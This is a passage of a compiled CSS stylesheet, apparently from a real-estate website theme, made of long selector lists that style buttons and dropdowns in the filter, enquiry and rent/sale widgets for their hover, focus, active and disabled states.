    .widget.widget_filter_widget .open > .dropdown-toggle.btn:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:hover, .open > .dropdown-toggle.button:hover,
    .property-table-actions-inner .open > button.dropdown-toggle:hover:not(.disabled), .open > .btn-primary.dropdown-toggle:focus,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:focus, .open > .dropdown-toggle.button:focus,
    .property-table-actions-inner .open > button.dropdown-toggle:focus:not(.disabled), .open > .btn-primary.dropdown-toggle.focus, .widget.widget_filter_widget .open > .dropdown-toggle.focus.btn, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle.focus, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle.focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button, .property-table-actions-inner .open > button.dropdown-toggle.focus:not(.disabled) {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    background-image: none; }
  .btn-primary.disabled,
  .widget.widget_filter_widget .disabled.btn,
  .widget.widget_filter_widget .disabled.button,
  .widget.widget_filter_widget .disabled.button-primary,
  .widget.widget_filter_widget .disabled.submission-payment-process,
  .widget.widget_filter_widget .disabled.property-create,
  .widget.widget_filter_widget .disabled.property-table-action,
  .widget.widget_filter_widget .disabled.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled, .widget.widget_enquire_widget .disabled.btn,
  .widget.widget_enquire_widget .disabled.button,
  .widget.widget_enquire_widget .disabled.button-primary,
  .widget.widget_enquire_widget .disabled.submission-payment-process,
  .widget.widget_enquire_widget .disabled.property-create,
  .widget.widget_enquire_widget .disabled.property-table-action,
  .widget.widget_enquire_widget .disabled.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled, .disabled.button,
  .property-table-actions-inner button.disabled:not(.disabled),
  .btn-primary.disabled:hover,
  .widget.widget_filter_widget .disabled.btn:hover,
  .widget.widget_filter_widget .disabled.button-primary:hover,
  .widget.widget_filter_widget .disabled.submission-payment-process:hover,
  .widget.widget_filter_widget .disabled.property-create:hover,
  .widget.widget_filter_widget .disabled.property-table-action:hover,
  .widget.widget_filter_widget .disabled.property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:hover, .widget.widget_enquire_widget .disabled.btn:hover,
  .widget.widget_enquire_widget .disabled.button-primary:hover,
  .widget.widget_enquire_widget .disabled.submission-payment-process:hover,
  .widget.widget_enquire_widget .disabled.property-create:hover,
  .widget.widget_enquire_widget .disabled.property-table-action:hover,
  .widget.widget_enquire_widget .disabled.property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:hover, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:hover, .disabled.button:hover,
  .property-table-actions-inner button.disabled:hover:not(.disabled),
  .btn-primary.disabled:focus,
  .widget.widget_filter_widget .disabled.btn:focus,
  .widget.widget_filter_widget .disabled.button-primary:focus,
  .widget.widget_filter_widget .disabled.submission-payment-process:focus,
  .widget.widget_filter_widget .disabled.property-create:focus,
  .widget.widget_filter_widget .disabled.property-table-action:focus,
  .widget.widget_filter_widget .disabled.property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:focus, .widget.widget_enquire_widget .disabled.btn:focus,
  .widget.widget_enquire_widget .disabled.button-primary:focus,
  .widget.widget_enquire_widget .disabled.submission-payment-process:focus,
  .widget.widget_enquire_widget .disabled.property-create:focus,
  .widget.widget_enquire_widget .disabled.property-table-action:focus,
  .widget.widget_enquire_widget .disabled.property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:focus, .disabled.button:focus,
  .property-table-actions-inner button.disabled:focus:not(.disabled),
  .btn-primary.disabled.focus,
  .widget.widget_filter_widget .disabled.focus.btn,
  .widget.widget_filter_widget .disabled.focus.button-primary,
  .widget.widget_filter_widget .disabled.focus.submission-payment-process,
  .widget.widget_filter_widget .disabled.focus.property-create,
  .widget.widget_filter_widget .disabled.focus.property-table-action,
  .widget.widget_filter_widget .disabled.focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.focus, .widget.widget_enquire_widget .disabled.focus.btn,
  .widget.widget_enquire_widget .disabled.focus.button-primary,
  .widget.widget_enquire_widget .disabled.focus.submission-payment-process,
  .widget.widget_enquire_widget .disabled.focus.property-create,
  .widget.widget_enquire_widget .disabled.focus.property-table-action,
  .widget.widget_enquire_widget .disabled.focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.focus, .disabled.focus.button,
  .property-table-actions-inner button.disabled.focus:not(.disabled),
  .btn-primary.disabled:active,
  .widget.widget_filter_widget .disabled.btn:active,
  .widget.widget_filter_widget .disabled.button-primary:active,
  .widget.widget_filter_widget .disabled.submission-payment-process:active,
  .widget.widget_filter_widget .disabled.property-create:active,
  .widget.widget_filter_widget .disabled.property-table-action:active,
  .widget.widget_filter_widget .disabled.property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:active, .widget.widget_enquire_widget .disabled.btn:active,
  .widget.widget_enquire_widget .disabled.button-primary:active,
  .widget.widget_enquire_widget .disabled.submission-payment-process:active,
  .widget.widget_enquire_widget .disabled.property-create:active,
  .widget.widget_enquire_widget .disabled.property-table-action:active,
  .widget.widget_enquire_widget .disabled.property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:active, .disabled.button:active,
  .property-table-actions-inner button.disabled:active:not(.disabled),
  .btn-primary.disabled.active,
  .widget.widget_filter_widget .disabled.active.btn,
  .widget.widget_filter_widget .disabled.active.button-primary,
  .widget.widget_filter_widget .disabled.active.submission-payment-process,
  .widget.widget_filter_widget .disabled.active.property-create,
  .widget.widget_filter_widget .disabled.active.property-table-action,
  .widget.widget_filter_widget .disabled.active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.active, .widget.widget_enquire_widget .disabled.active.btn,
  .widget.widget_enquire_widget .disabled.active.button-primary,
  .widget.widget_enquire_widget .disabled.active.submission-payment-process,
  .widget.widget_enquire_widget .disabled.active.property-create,
  .widget.widget_enquire_widget .disabled.active.property-table-action,
  .widget.widget_enquire_widget .disabled.active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.active, .disabled.active.button,
  .property-table-actions-inner button.disabled.active:not(.disabled),
  .btn-primary[disabled],
  .widget.widget_filter_widget [disabled].btn,
  .widget.widget_filter_widget [disabled].button,
  .widget.widget_filter_widget [disabled].button-primary,
  .widget.widget_filter_widget [disabled].submission-payment-process,
  .widget.widget_filter_widget [disabled].property-create,
  .widget.widget_filter_widget [disabled].property-table-action,
  .widget.widget_filter_widget [disabled].property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled], .widget.widget_enquire_widget [disabled].btn,
  .widget.widget_enquire_widget [disabled].button,
  .widget.widget_enquire_widget [disabled].button-primary,
  .widget.widget_enquire_widget [disabled].submission-payment-process,
  .widget.widget_enquire_widget [disabled].property-create,
  .widget.widget_enquire_widget [disabled].property-table-action,
  .widget.widget_enquire_widget [disabled].property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled], .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled], [disabled].button,
  .property-table-actions-inner button[disabled]:not(.disabled),
  .btn-primary[disabled]:hover,
  .widget.widget_filter_widget [disabled].btn:hover,
  .widget.widget_filter_widget [disabled].button-primary:hover,
  .widget.widget_filter_widget [disabled].submission-payment-process:hover,
  .widget.widget_filter_widget [disabled].property-create:hover,
  .widget.widget_filter_widget [disabled].property-table-action:hover,
  .widget.widget_filter_widget [disabled].property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:hover, .widget.widget_enquire_widget [disabled].btn:hover,
  .widget.widget_enquire_widget [disabled].button-primary:hover,
  .widget.widget_enquire_widget [disabled].submission-payment-process:hover,
  .widget.widget_enquire_widget [disabled].property-create:hover,
  .widget.widget_enquire_widget [disabled].property-table-action:hover,
  .widget.widget_enquire_widget [disabled].property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:hover, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:hover, [disabled].button:hover,
  .property-table-actions-inner button[disabled]:hover:not(.disabled),
  .btn-primary[disabled]:focus,
  .widget.widget_filter_widget [disabled].btn:focus,
  .widget.widget_filter_widget [disabled].button-primary:focus,
  .widget.widget_filter_widget [disabled].submission-payment-process:focus,
  .widget.widget_filter_widget [disabled].property-create:focus,
  .widget.widget_filter_widget [disabled].property-table-action:focus,
  .widget.widget_filter_widget [disabled].property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:focus, .widget.widget_enquire_widget [disabled].btn:focus,
  .widget.widget_enquire_widget [disabled].button-primary:focus,
  .widget.widget_enquire_widget [disabled].submission-payment-process:focus,
  .widget.widget_enquire_widget [disabled].property-create:focus,
  .widget.widget_enquire_widget [disabled].property-table-action:focus,
  .widget.widget_enquire_widget [disabled].property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:focus, [disabled].button:focus,
  .property-table-actions-inner button[disabled]:focus:not(.disabled),
  .btn-primary[disabled].focus,
  .widget.widget_filter_widget [disabled].focus.btn,
  .widget.widget_filter_widget [disabled].focus.button-primary,
  .widget.widget_filter_widget [disabled].focus.submission-payment-process,
  .widget.widget_filter_widget [disabled].focus.property-create,
  .widget.widget_filter_widget [disabled].focus.property-table-action,
  .widget.widget_filter_widget [disabled].focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].focus, .widget.widget_enquire_widget [disabled].focus.btn,
  .widget.widget_enquire_widget [disabled].focus.button-primary,
  .widget.widget_enquire_widget [disabled].focus.submission-payment-process,
  .widget.widget_enquire_widget [disabled].focus.property-create,
  .widget.widget_enquire_widget [disabled].focus.property-table-action,
  .widget.widget_enquire_widget [disabled].focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].focus, [disabled].focus.button,
  .property-table-actions-inner button[disabled].focus:not(.disabled),
  .btn-primary[disabled]:active,
  .widget.widget_filter_widget [disabled].btn:active,
  .widget.widget_filter_widget [disabled].button-primary:active,
  .widget.widget_filter_widget [disabled].submission-payment-process:active,
  .widget.widget_filter_widget [disabled].property-create:active,
  .widget.widget_filter_widget [disabled].property-table-action:active,
  .widget.widget_filter_widget [disabled].property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:active, .widget.widget_enquire_widget [disabled].btn:active,
  .widget.widget_enquire_widget [disabled].button-primary:active,
  .widget.widget_enquire_widget [disabled].submission-payment-process:active,
  .widget.widget_enquire_widget [disabled].property-create:active,
